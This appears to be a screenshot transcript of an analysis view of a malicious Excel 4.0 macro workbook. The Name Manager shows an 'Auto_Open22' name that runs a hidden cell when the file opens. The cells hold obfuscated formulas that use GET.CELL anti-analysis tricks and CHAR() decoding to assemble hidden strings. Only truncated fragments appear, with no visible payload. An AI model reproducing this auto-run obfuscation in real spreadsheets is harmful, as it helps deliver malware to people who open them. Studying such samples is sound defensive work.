 Auto_Open22 fx =FORMULA.FILL(1098/GET.CELL(19,A81)-GET.CELL(17,A81),F82)
A
73 aiph24
74 aiph24
75 aiph24
76 aiph24
77 aiph24
78 aiph24
79 aiph24
80
81
82 =FORMULA.FILL(1098/GET.CELL(19,A81)-GET.CELL(17,A81),F82)
83
84 )&CHAR(A8/F82)&CHAR(A10/F82)&CHAR(A1
85 )&CHAR(C15/F82)&CHAR(C17/F82)&CHAR(
86
87
88
89
90 )&CHAR(I10/F82)&CHAR(I11/F82)&CHAR(I1
91 &CHAR(J10/F82)&CHAR(J11/F82)&CHAR(J1
92 F82)&CHAR(K8/F82)&CHAR(K10/F82)&CHAR
93
Name Manager ? ×
New... Edit... Delete Filter
Name Value Refers To Scope Comment
Auto_Open22 TRUE =ZS4fj2TsnI!$A$82 Workbook